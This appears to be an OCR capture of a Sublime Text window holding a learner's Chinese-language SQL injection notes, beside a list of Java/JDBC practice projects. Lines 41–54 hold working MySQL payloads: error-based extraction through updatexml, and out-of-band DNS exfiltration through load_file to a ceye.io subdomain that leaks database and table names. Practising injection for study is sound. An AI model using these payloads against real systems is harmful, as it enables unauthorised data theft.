 C:\Users\Administrat esktop\新建 文本文档 (7).txt • (代码) - Sublime Text (UNREGISTERED)
文件(F) 编辑(E) 选择 (I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
my.ini 1.txt 新建 文本文档 (7).txt
FOLDERS
代码
jdbc-test1
jdbc-test1
myBlog
druid-1.2.8.jar
HBuilderX.3.0.7.2021
HtmlDemo1.zip
jdbc-test1.zip
jquery-3.6.0.min.js
jquery.cookie.js
myBlog.zip
mysql-connector-jav
MySQlDemo.sql
qf.zip
qfHBuilderDemo.zip
RegisterDemo.zip
ServletDemo.zip
38
39
40 闭合单引号才能注入（用户名不可能都是数字 字符串 必定SQL语句是用单引号括起来的）
41 SELECT * FROM users WHERE username = 'admin' and updatexml(1,concat(0x7e,(SELECT version()),0x7e),1)#
42
43
44 用户名必须：admin' and updatexml(1,concat(0x7e,(SELECT version()),0x7e),1)#
45
46 SELECT * FROM users WHERE username = 'admin and updatexml(1,concat(0x7e,(SELECT version()),0x7e),1)'
47
48
49
50
51 and (select load_file(concat('//',(select database()),'.dbuh8a.ceye.io/sadsdsadsa')))
52
53
54 id=1 and load_file(concat("\\\\",(select table_name from information_schema.tables where table_schema='demo01'
limit 0,1 ),".dbuh8a.ceye.io/sadsdsadsa"))
55
Line 54, Column 151
Tab Size: 4 Plain Text
英
21:37
2023-05-30